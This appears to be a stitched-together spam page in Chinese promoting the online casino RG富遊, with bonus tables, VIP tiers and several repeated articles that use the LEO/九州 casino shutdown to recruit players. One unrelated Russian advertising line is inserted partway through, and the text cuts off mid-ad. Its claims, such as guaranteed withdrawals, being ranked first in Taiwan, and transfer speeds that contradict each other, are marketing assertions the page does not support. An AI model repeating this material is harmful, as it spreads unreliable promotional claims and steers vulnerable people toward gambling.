富遊娛樂城作為目前最受歡迎的博弈網站之一,在台灣擁有最高的註冊人數。RG富遊以安全、公正、真實和順暢的品牌保證,贏得了廣大玩家的信賴。
富遊線上賭場不僅提供了豐富多樣的遊戲種類,還有眾多吸引人的優惠活動。在出金速度方面,獲得無數網紅和網友的高度評價,確保玩家能享有無憂的博弈體驗。
推薦要點
新手首選: 富遊娛樂城,2024年評選首選,提供專為新手打造的豐富教學和獨家優惠。
一存雙收: 首存1000元,立獲1000元獎金,僅需1倍流水,新手友好。
免費體驗: 新玩家享免費體驗金,暢遊各式遊戲,開啟無限可能。
優惠多元: 活動豐富,流水要求低,適合各類型玩家。
玩家首選: 遊戲多樣,服務優質,是新手與老手的最佳賭場選擇。
免費試玩
富遊娛樂城詳情資訊
賭場名稱 : RG富遊
創立時間 : 2019年
賭場類型 : 現金版娛樂城
博弈執照 : 馬爾他牌照(MGA)認證、英屬維爾京群島(BVI)認證、菲律賓(PAGCOR)監督競猜牌照
遊戲類型 : 真人百家樂、運彩投注、電子老虎機、彩票遊戲、棋牌遊戲、捕魚機遊戲
存取速度 : 存款5秒 / 提款3-5分
軟體下載 : 支援APP,IOS、安卓(Android)
線上客服 : 需透過官方LINE
富遊娛樂城優缺點
優點 缺點
台灣註冊人數NO.1線上賭場
首儲1000贈1000只需一倍流水
擁有體驗金免費體驗賭場
網紅部落客推薦保證出金線上娛樂城
需透過客服申請體驗金
富遊娛樂城存取款方式
存款方式 取款方式
提供四大超商(全家、7-11、萊爾富、ok超商)
虛擬貨幣ustd存款
銀行轉帳(各大銀行皆可)
網站內申請提款及可匯款至綁定帳戶
現金1:1出金
富遊娛樂城平台系統
真人百家 — RG真人、DG真人、歐博真人、DB真人(原亞博/PM)、SA真人、OG真人、WM真人
體育投注 — SUPER體育、鑫寶體育、熊貓體育(原亞博/PM)
彩票遊戲 — 富遊彩票、WIN 539
電子遊戲 —RG電子、ZG電子、BNG電子、BWIN電子、RSG電子、GR電子(好路)、ATG電子
棋牌遊戲 —ZG棋牌、亞博棋牌、好路棋牌、博亞棋牌、RG棋牌
捕魚遊戲 —ZG捕魚、RSG捕魚、好路GR捕魚、DB捕魚
富遊娛樂城優惠活動
優惠 獎金贈點 流水要求
免費體驗金 $168 1倍 (儲值後) /36倍 (未儲值)
首儲贈點 $1000 1倍流水
返水活動 0.3% – 0.7% 無流水限制
簽到禮金 $666 20倍流水
好友介紹金 $688 1倍流水
回歸禮金 $500 1倍流水
免費試玩
專屬富遊VIP特權
黃金 黃金 鉑金 金鑽 大神
升級流水 300w 600w 1800w 3600w
保級流水 50w 100w 300w 600w
升級紅利 $688 $1080 $3888 $8888
每週紅包 $188 $288 $988 $2388
生日禮金 $688 $1080 $3888 $8888
反水 0.4% 0.5% 0.6% 0.7%
娛樂城常見問題解答(FAQ)
Q1:如何在富遊娛樂城進行首次存款?
A1:可以透過超商、虛擬貨幣或銀行轉帳進行存款,過程簡單快速。( 詳細可查看:富遊娛樂城存款教學)
Q2:富遊娛樂城提款需要多久時間?
A2:提款過程一般在3-5分鐘內完成,保證快速到賬。( 詳細可查看:富遊娛樂城提款教學)
娛樂城
LEO娛樂城無法登入? 九州娛樂倒了? 富遊推出無痛轉移VIP優惠
LEO娛樂城無法登入免驚!推薦RG富遊更穩定、玩的更安心!
只要是玩過線上娛樂城的玩家,一定都對Leo娛樂城不陌生,近期Leo娛樂城無法登入的狀況越來越頻繁,是因為九州娛樂城與旗下品牌將在 2024/12/31 結束營業!
由於九州娛樂城旗下擁有leo娛樂城、THA娛樂城等品牌,這波風暴也讓許多玩家人心惶惶,擔心自己的遊戲權益受損,在文章的最後我們也提供了解決方案,趕快往下看!
九州娛樂城倒閉 ? 退出台灣娛樂市場?為何 ?
最近許多玩家發現 leo娛樂城無法登入,甚至傳出九州娛樂城要退出台灣的消息!雖然官方尚未發布正式聲明,但多方消息指出,九州娛樂城 (包含THA娛樂城、leo娛樂城) 正在逐步退出台灣市場。這可能是多重因素共同作用的結果:
退出台灣市場,尋求其他發展空間
九州娛樂認為台灣市場太小,品牌之間又過於競爭,市場規模有限,九州旗下其KU體育甚至贊助過足球五大聯賽,展現雄厚實力,促使九州娛樂城將目光投向海外。
畢竟,海外市場人口基數更大,獲利潛力也更為可觀。LEO娛樂城在台灣一個月就能獲利一億,進軍海外後的收益想必更加驚人。
金流問題、警界醜聞成導火線
LEO娛樂城高度仰賴金流公司運作,近期爆發的陳政谷案件揭露其旗下公司利用第三方支付協助母公司九州洗錢。
案情更指向警界內鬼,前台中刑大隊長林明佐涉嫌收賄超過4451萬元,為九州通風報信。 九州娛樂城曾出現凌晨時段無法儲值的狀況,很可能與警方查緝行動有關。
九州娛樂的新聞事件頻傳
LEO是九州集團底下的,陳政谷被抓之後,事情鬧得很大,為了避風頭,乾脆退出台灣也很合理。
這個說法也被推算也被網友認為有高度可能,不過也有人傳說其他幹部有接手的可能,至少沒辦法完全的說死九州會採取什麼行動。
leo娛樂城無法登入的問題,或許只是冰山一角,背後可能隱藏著更深層的原因。無論如何,九州娛樂城退出台灣市場,對玩家來說都是一個警訊。
九州娛樂城宣布12/31結束營業!玩家請停止儲值、立刻提款
九州娛樂城官方宣佈,近期旗下 THA、Leo 娛樂城無法登入,是因為九州集團將正式在 2024/12/31 中午 12:00 結束營業,退出台灣市場。
在這邊提醒玩家們立即停止存款動作,並且馬上將帳戶內的資金提領出來,避免您的權益受到損害!
LEO娛樂城無法登入? 九州娛樂倒了? 富遊推出無痛轉移VIP優惠
九州娛樂城宣布在12/31結束營業
告別Leo娛樂城無法登入煩惱!玩家無痛轉移至富遊,享更多優惠!
面對leo娛樂城無法登入的窘境,以及九州娛樂城的不確定性,玩家們需要一個安全可靠的新選擇!富遊娛樂城是您最佳的選擇,我們提供:
穩定安全保證出金: 穩定安全,保證出金! 擁有合法牌照和完善的監管機制,保障您的資金安全。
豐富多元的遊戲: 提供各式各樣的熱門遊戲,包括真人 casino、體育博彩、電子遊戲、彩票等等,滿足玩家的不同需求。
優渥的優惠活動: 新會員享有豐厚首存紅利,還有不定期的優惠活動和返水獎勵,讓您玩得更盡興!
24小時專業客服: 隨時為您解答問題,提供貼心服務。
立即註冊
特別優惠: 針對THA和LEO會員,富遊娛樂城推出獨家福利!
只要您是THA或LEO的會員,即可在富遊娛樂城直接升等到相對應的等級,並享有更高的反水、每週紅包和生日禮金!
立即加入富遊娛樂城,享受更優渥的回饋和更安心的保障!
以下是不同階級 VIP 的轉換福利與說明:
福利項目 / VIP階級 大神 金鑽 鉑金 黃金
每週紅包 2388 988 288 188
生日禮金 8888 3888 1080 688
返水 0.7 0.6 0.5 0.4
無論個人或團體,如有任何濫用本公司優惠的行為,本公司有權取消及收回獎金。
所有活動優惠都是特別為玩家而設立,在玩家註冊資訊有爭議時,為確保雙方利益,杜絕身份盜用行為,本公司有權要求玩家提供充足資訊,並以各種方式辨別玩家是否符合資格享有活動優惠。
本公司在會員有重複申請帳號行為時,有權取消及收回獎金。每位玩家、每一住址、每一電子郵箱、每一電話號碼、相同支付卡/信用卡號碼及共享電腦環境(例如網咖、其他公用網絡、公用電腦)只能擁有一個活動優惠資格。
每週限時紅包:會員在上週有過至少1次的存款記錄,每週一中午自動發放(1倍流水即可託售),限時48小時內領取! 每週至少存款要求:黃金富遊 1,000 點,鉑金富遊 1,500點,金鑽富遊 2,500點,大神富遊 5,000點 (存款計算週期:每週一 12:00 至下週一 11:59)
生日禮金:會員在註冊三個月內過生日,今年將不能領取生日禮金。另註冊時間大於三個月的會員需在生日當月找遊戲客服領取,每年可領取一次,需提供身分證明文件核實(1倍流水即可託售)
活動如有任何異動,本公司有權在任何時間修改、暫停或取消優惠活動,無需特別通知並保留本活動最終解釋權。
轉換平台申請辦法:提供螢幕錄影原平台層級介面到戶名、手機等資訊,傳送給富遊客服進行審核。
富遊娛樂城,值得您信賴的線上娛樂平台!
我們深知玩家選擇娛樂城的首要考量是安全和信譽。富遊娛樂城以誠信為本,致力於為玩家打造一個公平、公正、透明的遊戲環境。告別leo娛樂城無法登入的煩惱,立即加入富有娛樂城,體驗最優質的線上娛樂體驗!
Leo娛樂城無法登入?全面解析與解決指南
近期,Leo娛樂城的玩家紛紛反映登入失敗的情況,引發了廣泛的討論與擔憂。作為九州娛樂城旗下知名品牌之一,Leo娛樂城在台灣的娛樂市場中擁有大量用戶。然而,隨著九州娛樂城宣布將於2024年12月31日退出台灣市場,這一消息無疑讓玩家對資金安全與遊戲體驗產生了極大疑慮。
本文將深入探討Leo娛樂城無法登入的原因,提供解決方案,並推薦可靠的替代娛樂平台。
Leo娛樂城無法登入的三大原因
1. 帳號密碼問題
可能情況:最常見的原因是玩家輸入了錯誤的帳號或密碼,或者帳號被盜用。
解決方法:確認輸入的帳密正確,若仍無法登入,聯繫客服即可解決。
2. 網頁技術問題
可能情況:官網可能因伺服器維護或技術故障出現404錯誤,導致玩家無法登入。
解決方法:耐心等待官網修復,並清除瀏覽器快取和Cookie,或嘗試使用其他瀏覽器。
3. 九州娛樂城退出台灣市場
可能情況:隨著九州娛樂城宣布退出台灣市場,Leo娛樂城的營運也逐步停止,導致玩家無法再使用該平台。
影響:玩家可能面臨資金提取困難,需及時完成出金操作以保障自身利益。
娛樂城無法登入的緊急解決方案
核對帳號與密碼:確認輸入正確無誤,避免由於簡單疏忽造成的登入失敗。
檢查網路連線:確保網路穩定,必要時切換至更穩定的網路環境。
清除瀏覽器快取與Cookie:解決瀏覽器相關問題,恢復正常登入。
嘗試其他瀏覽器或設備:更換設備或使用不同瀏覽器,查看是否可以正常登入。
九州娛樂城退出台灣市場的原因
市場利潤有限:九州娛樂城認為台灣市場的競爭激烈且利潤有限,因此選擇退出並專注於其他海外市場。
資金生態鏈斷裂:現金交易平台出現問題,導致九州娛樂城難以維持正常運營。
母公司法律爭議:九州娛樂城母公司近年來因財務與法律問題受到高度關注,進一步影響旗下品牌的營運。
Leo娛樂城會員如何安全出金?
在九州娛樂城停止營運前,玩家需要立即完成出金操作以確保資金安全。
出金建議:
儘快登入官網提交提款申請,確保資金安全轉出。
若官網無法訪問,請嘗試聯繫客服,並保留交易證明以備進一步處理。
推薦替代平台:富遊娛樂城
隨著Leo娛樂城的退出,玩家可以考慮轉至穩定且值得信賴的替代平台,如富遊娛樂城。
富遊娛樂城的優勢
穩定可靠:擁有先進的技術和完善的資金保障機制,確保玩家的資金安全。
豐富的遊戲選擇:從電子遊戲到真人娛樂,滿足各類玩家的需求。
專屬優惠:特別為Leo會員推出等級升等計畫,並提供多樣化的專屬活動。
快速出金:高效的財務系統,讓玩家的存取款過程快速無憂。
Leo會員轉移至富遊的流程
登錄富遊官網完成註冊。
提供Leo娛樂城會員等級截圖與相關資料(如戶名、手機號碼)給富遊客服進行審核。
等待客服確認後,享受富遊娛樂城專屬的會員福利與優惠。
結語:立即加入富遊娛樂城,延續遊戲體驗!
Leo娛樂城的退出讓許多玩家感到困惑與擔憂,但選擇穩定、安全的娛樂平台是最明智的應對之道。富遊娛樂城憑藉其卓越的技術、專業的服務以及豐富的優惠,成為玩家的理想替代選擇。現在就註冊富遊娛樂城,享受無與倫比的遊戲體驗吧!
娛樂城
RG富遊娛樂城:台灣線上娛樂城的最佳選擇
RG富遊娛樂城以其卓越的服務和多樣化的遊戲選擇,成為2024年最受歡迎的線上娛樂平台。受到超過50位網紅和部落客的實測推薦,這座娛樂城不僅提供豐富的遊戲,還帶來眾多優惠活動和誠信保證,贏得了廣大玩家的信任與青睞。
RG富遊娛樂城的獨特優勢
多重優惠活動
體驗金 $168:新手玩家可以免費試玩,無需任何成本即可體驗高品質遊戲。
首儲1000送1000:首次存款即可獲得雙倍金額,增加遊戲的樂趣與機會。
線上簽到轉盤:每日簽到即可參加抽獎,贏取現金獎勵和豐厚禮品。
快速存提款與資金保障
RG富遊採用自主研發的財務系統,確保5秒快速存款,滿足玩家即時遊戲需求。
100%保證出金,杜絕任何拖延或資金安全風險,讓玩家完全放心。
遊戲種類豐富
RG富遊娛樂城涵蓋多種遊戲類型,滿足不同玩家的需求,包括:
真人百家樂:與真人荷官互動,感受真實賭場的刺激氛圍。
電子老虎機:超過數百款創新遊戲,玩法新穎,回報豐厚。
電子捕魚:趣味性強,結合策略與娛樂,深受玩家喜愛。
電子棋牌:提供公平競技環境,適合策略型玩家。
體育投注:涵蓋全球賽事,賠率即時更新,為體育愛好者提供最佳選擇。
樂透彩票:參與多地彩票,挑戰巨額獎金。
跨平台兼容性
RG富遊支持Web端、H5、iOS和Android設備,玩家可隨時隨地登錄遊戲,享受無縫體驗。
與其他娛樂城的不同之處
RG富遊以現金版模式運營,確保交易透明和安全性。相比一般娛樂城,RG富遊在存提款速度上遙遙領先,玩家可在短短15秒內完成交易,並且100%保證資金提領。而在線客服全年無休,隨時提供支持,讓玩家在任何時間都能解決問題。
相比之下,一般娛樂城多以信用版模式運營,存在出金風險,且存提款速度較慢,客服服務不穩定,無法與RG富遊的專業性相比。
為什麼選擇RG富遊娛樂城
資金交易安全無憂:採用最先進的SSL加密技術,確保每筆交易的安全性。
遊戲種類全面豐富:每日更新多樣化遊戲,帶來新鮮感和無限可能。
優惠活動力度大:從體驗金到豐厚的首儲獎勵,玩家每一步都能享受優惠。
快速存提款服務:自主研發技術保障流暢交易,遊戲不中斷。
全天候專業客服:24/7在線支持,及時解決玩家需求。
立即加入RG富遊娛樂城
RG富遊娛樂城不僅提供豐富的遊戲體驗,更以專業的服務、完善的安全保障和多樣的優惠活動,為玩家打造一個值得信賴的娛樂環境。立即註冊,體驗台灣最受歡迎的線上娛樂城!
Leo娛樂城無法登入?全面解析與解決指南
近期,Leo娛樂城的玩家紛紛反映登入失敗的情況,引發了廣泛的討論與擔憂。作為九州娛樂城旗下知名品牌之一,Leo娛樂城在台灣的娛樂市場中擁有大量用戶。然而,隨著九州娛樂城宣布將於2024年12月31日退出台灣市場,這一消息無疑讓玩家對資金安全與遊戲體驗產生了極大疑慮。
本文將深入探討Leo娛樂城無法登入的原因,提供解決方案,並推薦可靠的替代娛樂平台。
Leo娛樂城無法登入的三大原因
1. 帳號密碼問題
可能情況:最常見的原因是玩家輸入了錯誤的帳號或密碼,或者帳號被盜用。
解決方法:確認輸入的帳密正確,若仍無法登入,聯繫客服即可解決。
2. 網頁技術問題
可能情況:官網可能因伺服器維護或技術故障出現404錯誤,導致玩家無法登入。
解決方法:耐心等待官網修復,並清除瀏覽器快取和Cookie,或嘗試使用其他瀏覽器。
3. 九州娛樂城退出台灣市場
可能情況:隨著九州娛樂城宣布退出台灣市場,Leo娛樂城的營運也逐步停止,導致玩家無法再使用該平台。
影響:玩家可能面臨資金提取困難,需及時完成出金操作以保障自身利益。
娛樂城無法登入的緊急解決方案
核對帳號與密碼:確認輸入正確無誤,避免由於簡單疏忽造成的登入失敗。
檢查網路連線:確保網路穩定,必要時切換至更穩定的網路環境。
清除瀏覽器快取與Cookie:解決瀏覽器相關問題,恢復正常登入。
嘗試其他瀏覽器或設備:更換設備或使用不同瀏覽器,查看是否可以正常登入。
九州娛樂城退出台灣市場的原因
市場利潤有限:九州娛樂城認為台灣市場的競爭激烈且利潤有限,因此選擇退出並專注於其他海外市場。
資金生態鏈斷裂:現金交易平台出現問題,導致九州娛樂城難以維持正常運營。
母公司法律爭議:九州娛樂城母公司近年來因財務與法律問題受到高度關注,進一步影響旗下品牌的營運。
Leo娛樂城會員如何安全出金?
在九州娛樂城停止營運前,玩家需要立即完成出金操作以確保資金安全。
出金建議:
儘快登入官網提交提款申請,確保資金安全轉出。
若官網無法訪問,請嘗試聯繫客服,並保留交易證明以備進一步處理。
推薦替代平台:富遊娛樂城
隨著Leo娛樂城的退出,玩家可以考慮轉至穩定且值得信賴的替代平台,如富遊娛樂城。
富遊娛樂城的優勢
穩定可靠:擁有先進的技術和完善的資金保障機制,確保玩家的資金安全。
豐富的遊戲選擇:從電子遊戲到真人娛樂,滿足各類玩家的需求。
專屬優惠:特別為Leo會員推出等級升等計畫,並提供多樣化的專屬活動。
快速出金:高效的財務系統,讓玩家的存取款過程快速無憂。
Leo會員轉移至富遊的流程
登錄富遊官網完成註冊。
提供Leo娛樂城會員等級截圖與相關資料(如戶名、手機號碼)給富遊客服進行審核。
等待客服確認後,享受富遊娛樂城專屬的會員福利與優惠。
結語:立即加入富遊娛樂城,延續遊戲體驗!
Leo娛樂城的退出讓許多玩家感到困惑與擔憂,但選擇穩定、安全的娛樂平台是最明智的應對之道。富遊娛樂城憑藉其卓越的技術、專業的服務以及豐富的優惠,成為玩家的理想替代選擇。現在就註冊富遊娛樂城,享受無與倫比的遊戲體驗吧!
富遊娛樂城:全台灣第一推薦的娛樂城體驗
富遊娛樂城是全台灣最受玩家推崇的娛樂平台,提供多種優惠、豐富的遊戲選擇以及高品質的服務,讓每位玩家都能享受極致的遊戲樂趣。無論您是新手還是資深玩家,富遊娛樂城都能滿足您的需求,帶給您刺激的遊戲體驗。
富遊娛樂城的優惠活動
1. 免費娛樂城體驗金
新玩家只需註冊即可免費領取 $168 元的體驗金,無需存款,便可立即體驗各種遊戲,感受遊戲帶來的樂趣。
2. 首次存款優惠
首次存款 $1000 元,即送 $1000 元遊戲金,讓您在遊戲中有更多機會獲勝,增添刺激感。
3. 新會員五選一好禮
新加入的會員可選擇五種專屬好禮之一,從遊戲金到實體獎品,讓您的遊戲旅程更加多彩。
熱門遊戲種類
富遊娛樂城提供多樣化的遊戲選擇,適合不同喜好的玩家:
電子老虎機:多款創新遊戲,讓玩家享受豐厚獎金機會。
百家樂:與真人荷官互動,體驗真實賭場的刺激感。
今彩539 和 運彩:滿足彩票愛好者的需求。
捕魚遊戲:RSG電子捕魚遊戲帶來娛樂與獎金的雙重樂趣。
熊貓體育:專為體育迷設計的多種運動投注選項。
優質服務保證
1. 出金快速、安全可靠
富遊娛樂城採用先進的財務處理系統,保證快速存提款,讓玩家不用擔心資金安全問題。
2. 技術先進的APP平台
流暢的畫面設計與設備兼容性,讓用戶輕鬆上手。
持續升級與更新,提供更多創新遊戲類型。
3. 24小時專業客服
專業客服隨時待命,為玩家解答所有遊戲相關問題,確保您在任何時間都能享受到無縫的服務體驗。
4. 安全防護到位
採用最嚴格的安全管理系統與數據加密技術,保障用戶資金與個人信息的安全。
富遊娛樂城APP:隨時隨地盡享遊戲
富遊娛樂城APP提供了便捷的遊戲途徑,支援 IOS 與 Android 設備。
簡潔易用的界面設計,讓玩家快速找到喜愛的遊戲。
即時客服支援,隨時解決您的疑問。
免費下載,無論何時何地,您都能盡享娛樂城的精彩遊戲體驗。
為什麼選擇富遊娛樂城?
優惠豐富:免費體驗金、首存優惠、新會員好禮,活動多樣。
遊戲種類齊全:從電子遊戲到真人百家樂,滿足各類玩家需求。
服務至上:專業客服、快速出金和高安全保障讓玩家安心享受遊戲。
便捷平台:富遊APP提供隨時隨地的遊戲樂趣,讓您不受限制。
立即下載 富遊娛樂城APP,體驗全台灣第一娛樂城的無限魅力!不論您是想享受遊戲樂趣還是贏取豐厚獎金,富遊娛樂城都將是您的最佳選擇!
娛樂城
富遊娛樂城:台灣線上賭場的創新選擇
在台灣的線上娛樂市場中,富遊娛樂城憑藉其優質的服務和多樣化的娛樂選項,迅速成為新一代玩家的首選。既有刺激的遊戲體驗,又提供了一系列具有吸引力的優惠,富遊娛樂城無疑是追求樂趣的玩家們理想的地方。
#### 優勢與特色
1. 多樣化的遊戲選擇
富遊娛樂城提供了豐富的遊戲種類,包括電子老虎機、真人百家樂、運彩投注等。不論你是老虎機的愛好者,還是熱衷於真人賭桌的玩家,這裡都能滿足你的需求。特別推薦的遊戲如DG真人百家和RSG皇家百家樂,一定能帶給你極致的遊戲體驗。
2. 吸引人的優惠活動
富遊娛樂城針對新手和老玩家都推出了多樣的優惠活動。新會員首次存款可獲得相同金額的獎金,還有額外的體驗金送出,設計友好且實惠。此外,富遊每週的簽到獎勵和天天無上限的返水活動,更是讓玩家在遊戲中能持續獲得收益。
3. 安全可靠的存取款方式
在金融交易方面,富遊娛樂城支持多種存款和提款方式,包括各大銀行轉帳、超商儲值,甚至虛擬貨幣等。最低提款金額設置靈活,保證玩家資金的安全與便捷。
4. 人性化的操作介面
富遊娛樂城的網頁與移動應用設計簡潔易用,玩家可以方便地找到所需的遊戲和優惠。無論是在電腦還是手機上,都能順利享受到遊戲的樂趣。
#### 如何開始遊戲
如果你是新手玩家,開始你的富遊體驗非常簡單。只需註冊帳號,完成首次存款,即可獲得新手優惠。無論你想嘗試電子遊戲還是真人賭局,富遊娛樂城都能讓你輕鬆上手,享受娛樂的樂趣。
#### 社會責任與防沉迷措施
富遊娛樂城深知線上賭博的風險,因此致力於推廣負責任的遊戲文化。他們提供“防沉迷”指導,以確保玩家能夠理性投注,並提供必要的幫助和資源來幫助有需求的玩家。
#### 總結
對於尋求安全、便捷和多元化娛樂城體驗的玩家,富遊娛樂城絕對是值得選擇的選項。無論你是希望徹底放鬆,還是想要體驗刺激的博弈過程,富遊娛樂城都能滿足你的期待,成為你在台灣線上娛樂市場的最佳夥伴。立即註冊並開始你的遊戲之旅吧!
LEO娛樂城無法登入
LEO娛樂城無法登入!九州娛樂宣布退出台灣市場
近期,LEO娛樂城和THA娛樂城的玩家發現頻繁出現無法登入的情況,引發了廣泛討論。九州娛樂城官方也正式宣布,將於2024年12月31日中午12:00停止在台灣的營運,並結束所有相關服務。這一消息對於忠實玩家來說無疑是一大震撼,為什麼九州娛樂城會退出台灣市場?玩家該如何應對?本文將為您逐一解析。
LEO娛樂城無法登入的原因
1. 帳號與密碼問題
最常見的情況是玩家輸入的帳號或密碼有誤,或者帳號遭到盜用。
解決方案:聯繫LEO娛樂城的客服,提供必要的驗證信息,即可快速恢復帳戶。
2. 網站技術故障
LEO娛樂城可能因官網維護或伺服器異常導致無法正常運作。
解決方案:耐心等待技術問題修復,通常不會影響長時間使用。
3. 九州娛樂退出台灣市場
LEO娛樂城隸屬於九州娛樂集團,近期官方公告將於2024年12月31日結束營運,退出台灣市場。這是導致登入失敗的最終原因,玩家將無法再使用該平台的服務。
九州娛樂城退出台灣市場的原因分析
1. 市場規模限制
九州娛樂認為台灣市場過於狹小,品牌競爭激烈,成長空間有限。相比之下,海外市場不僅擁有更大的人口基數,也提供更高的獲利潛力。九州旗下的KU體育曾在國際足球五大聯賽中曝光,這顯示其具備強大的國際競爭力,轉向海外市場發展成為合理選擇。
2. 金流問題與法規壓力
LEO娛樂城的運營高度依賴第三方金流公司,而近期陳政谷案件的爆發使整個金流生態鏈受到嚴重打擊。警方揭露,九州娛樂集團利用第三方支付進行資金洗錢,甚至牽涉到內部人員洩密,對整個集團的形象和運營造成巨大衝擊。
3. 品牌聲譽受損
隨著案件的曝光,九州娛樂集團的聲譽遭到前所未有的挑戰。為了平息風波,九州選擇退出台灣市場,以避免進一步的法律與政策風險。
九州娛樂城停止營運的公告
根據LEO娛樂城官方的公告,九州娛樂城將於2024年12月31日中午12:00全面停止台灣市場的營運:
停止存款功能:玩家將無法再進行任何存款操作。
正常開放提款:官方承諾保證提款功能正常運作,會員可安心提取資金。
感謝支持:九州娛樂對於玩家多年來的支持表示衷心感謝,並祝福所有會員未來一切順利。
玩家應對策略:如何保護自身利益?
1. 儘速完成提款
如您的帳戶仍可正常登入,建議立即提交提款申請,確保資金安全轉出。
2. 提高警覺,避免詐騙
隨著九州娛樂退出,市場可能會出現冒充LEO娛樂城或THA娛樂城的假冒平台,玩家需保持高度警覺。
3. 選擇可靠的替代平台
對於希望延續遊戲體驗的玩家,可以考慮轉向信譽良好的國際娛樂平台,例如Bet365台灣,該平台提供穩定的服務和多樣化的遊戲選擇,是九州娛樂的理想替代方案。
結語:九州娛樂的結束,玩家的新起點
九州娛樂城的退出標誌著一個時代的結束,但對於玩家而言,也是一個選擇新平台的契機。未來,選擇安全、穩定且合法的娛樂平台將成為玩家的首要考量。無論如何,希望所有玩家都能在新的平台中繼續享受遊戲的樂趣,保障自身利益不受損失!
九州娛樂城與Leo娛樂城即將結束運營,玩家該如何應對?
近期娛樂城行業的消息引發了玩家的廣泛關注,其中「Leo娛樂城無法登入」和「九州娛樂城即將倒閉」成為熱門話題。根據官方公告,九州娛樂城及其旗下品牌,包括Leo娛樂城和THA娛樂城,將於2024年12月31日中午12點正式結束營業並關閉官網。這一消息不僅讓玩家感到震驚,也暴露出行業潛在的問題。
Leo娛樂城無法登入的原因
Leo娛樂城近期頻繁出現登入問題,這與其即將退出台灣市場的計劃息息相關。以下是造成登入困難的主要原因:
帳號或密碼問題
許多玩家因忘記密碼或帳號被盜導致登入失敗。然而,由於官方客服系統已停止服務,這些問題無法得到解決。
網頁技術問題
官網伺服器的不穩定或維護期間,可能出現「404錯誤」,讓玩家無法正常登入。
營運關閉計劃
隨著九州娛樂城宣布結束營業,Leo娛樂城的伺服器和備用網址也逐步停止運行,這是玩家無法登入的最大原因。
為何九州娛樂城退出台灣市場?
九州娛樂城決定退出台灣市場的原因可以歸納為以下幾點:
市場收益不足
台灣市場對九州娛樂城而言並不具備高盈利性,難以支撐長期運營。
第三方支付系統受阻
多次傳出第三方現金支付渠道中斷,影響存提款操作。
法律風險增加
九州娛樂城頻繁遭遇法律問題及負面新聞,導致營運壓力倍增。
玩家需要注意什麼?
隨著九州娛樂城及其旗下品牌逐步退出市場,玩家應及時採取以下措施:
提領餘額
官方已停止存款服務,但提領功能仍開放。玩家應儘快提領餘額,避免損失。
轉移到穩定平台
針對Leo娛樂城和九州娛樂城的退出,玩家可選擇更穩定且具信譽的平台,以保障自己的娛樂體驗。
防範詐騙
小心冒名客服或假網站,官方已停止客服系統,不會主動聯繫玩家索取個人資料。
未來哪些娛樂城值得信賴?
隨著九州娛樂城退出市場,玩家可以關注一些以穩定性和合法性著稱的娛樂平台。選擇時應注意以下幾點:
合法牌照
選擇擁有合法經營許可的娛樂平台。
穩定的支付系統
平台應提供多種穩定且快速的支付方式。
用戶口碑
瀏覽玩家的評價和反饋,選擇高評價的平台。
結論
九州娛樂城及其旗下品牌的關閉標誌著一個時代的結束,同時也提醒玩家關注行業的合規性和穩定性。在此轉型時期,玩家應保持警惕,選擇可靠的平台,以確保自己的資金和遊戲體驗不受影響。
Портал строительства https://mbmedicall.com ресурс для поиска информации о ремонте и строительстве. Полезные советы, технологии, инструкции и рекомендации для профессионалов и новичков.
九州娛樂城倒了
九州娛樂城退出台灣市場:LEO娛樂城無法登入的背後真相
LEO娛樂城,作為台灣線上娛樂城市場的重要品牌,長期以來在廣告投放和代理推廣方面占據領先地位。然而,近期出現的「LEO娛樂城無法登入」現象引發了廣泛的網路討論。不少玩家質疑:「九州娛樂城是不是倒了?」「這是不是詐騙?」事實上,這些猜測與謠言並不完全準確。根據最新消息,九州娛樂城已決定結束其在台灣的業務,包括旗下品牌LEO娛樂城和THA娛樂城。以下我們將深入分析這一事件的背景和可能的影響。
LEO娛樂城無法登入的原因分析
近期LEO娛樂城頻繁出現無法登入的情況,其實是九州娛樂城退出台灣市場的前兆。根據官方公告,九州娛樂城將於2024年12月31日中午12點正式關閉,包括註冊與存款功能在內的多項服務已經受到限制。
可能原因 1:退出台灣市場的策略
九州娛樂城的管理層認為,台灣市場的利潤已達上限,長期運營的收益減少,因此選擇「見好就收」。這一策略符合台灣商業文化中尋找新市場發展的特點。九州娛樂城可能計劃將資源投入其他更具潛力的市場,以追求更大的收益。
可能原因 2:運營生態鏈的問題
LEO娛樂城的運營高度依賴第三方現金交易平台以及相關支付管道。近期,這些環節可能出現了無法解決的問題,導致整體運營受阻。為了避免損失擴大,九州娛樂城選擇退出台灣市場。
可能原因 3:法律風險與負面新聞
九州娛樂城因涉及法律事件,曾多次登上新聞版面。這些事件不僅損害了品牌形象,也讓經營面臨更多風險。為了降低法律糾紛帶來的影響,九州娛樂城可能選擇結束在台灣的營運。
官方公告:2024年12月31日正式停業
九州娛樂城已向所有LEO娛樂城會員發布公告,明確指出將於2024年12月31日中午12點全面停止營運。公告內容包括以下重要信息:
存款服務已關閉:玩家無法繼續充值。
提款功能仍正常:玩家可以放心提取餘額,會員權益不受影響。
感謝支持:官方對會員表達了感謝,並祝福大家未來順利。
這一公告讓玩家可以在剩餘時間內完成提款操作,避免資金損失。
對玩家的影響與建議
1. 儘快提款
如果您是LEO娛樂城的會員,應立即登入帳戶並提取餘額,以確保資金安全。
2. 謹慎選擇新平台
選擇新的娛樂平台時,應注意以下幾點:
合法性:確認平台是否擁有合法經營許可。
支付系統穩定性:確保提款及充值渠道安全無虞。
用戶評價:參考其他玩家的反饋,選擇口碑良好的平台。
3. 防範詐騙
警惕假冒的LEO娛樂城網站或客服。官方客服系統已關閉,任何聯繫您索取個人資料的行為都可能是詐騙。
結語
LEO娛樂城無法登入以及九州娛樂城退出台灣市場,標誌著線上娛樂城行業的一次重要轉折。對於玩家而言,這既是一個挑戰,也是一個重新審視平台選擇的機會。未來,玩家應更加關注平台的合法性與穩定性,為自己的遊戲體驗和資金安全提供保障。
3a 娱乐城
3A娛樂城:全方位線上娛樂體驗的首選平台
3A娛樂城作為台灣最受歡迎的線上娛樂平台之一,以其多樣化的遊戲選擇、創新的技術、以及卓越的安全保障,贏得了玩家的高度信任與青睞。無論您是新手還是老手,3A娛樂城都能滿足您的需求,帶給您獨一無二的遊戲體驗。
熱門娛樂城遊戲一覽
3A娛樂城提供多種熱門遊戲,適合不同類型的玩家:
真人百家樂:體驗真實賭場的氛圍,與真人荷官互動,感受賭桌上的緊張與刺激。
彩票投注:涵蓋多種彩票選項,滿足彩券愛好者的需求,讓您隨時隨地挑戰幸運。
棋牌遊戲:從傳統的麻將到現代化的紙牌遊戲,讓玩家在策略與運氣中找到平衡。
3A娛樂城的核心價值
1. 專業
